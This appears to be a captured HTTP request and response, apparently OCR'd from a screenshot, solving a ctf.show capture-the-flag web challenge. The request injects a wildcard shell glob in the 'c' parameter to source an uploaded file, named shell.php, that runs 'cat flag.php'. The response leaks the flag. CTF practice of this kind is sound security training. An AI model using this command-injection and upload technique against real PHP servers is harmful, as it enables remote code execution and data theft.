 Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 11f710c3-403e-4951-a492-d7732e577615.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1674203034732825351119357099
8 Content-Length: 375
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Cookie: __xwaf_id=9de5588abfc1ee6fcad813c1776117a54b2e21bd1d79c57fba258ea3e622b54e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1674203034732825351119357099
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 #! /bin/bash
20
21 cat flag.php
22 -----------------------------1674203034732825351119357099
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------1674203034732825351119357099--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 17 Aug 2022 04:33:25 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Connection: close
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{4761fc85-a430-4769-b482-fcf490830784}";